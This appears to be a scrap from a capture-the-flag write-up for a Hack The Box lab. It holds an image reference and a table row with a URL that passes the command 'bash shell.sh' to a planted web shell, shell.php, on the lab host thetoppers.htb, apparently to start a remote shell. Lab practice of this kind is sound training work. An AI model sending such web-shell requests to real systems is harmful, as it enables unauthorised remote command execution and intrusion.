 1 | http://thetoppers.htb/shell.php?nnnpc=bash shell.sh |